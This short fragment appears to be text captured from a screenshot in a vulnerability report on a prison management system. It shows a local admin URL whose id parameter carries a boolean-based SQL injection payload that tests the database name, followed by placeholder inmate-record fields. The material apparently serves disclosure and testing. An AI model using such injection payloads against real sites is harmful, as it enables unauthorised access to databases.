 localhost/pms/admin/inmates/manage_record.php?id=1'-if(database()='pms_db',0,1)%23
Date 05 / 27 / 2022
Action Transported for Trial
Lorem ipsum dolor
sit amet,
consectetur
adipiscing elit.
Duis eget ante et
Remarks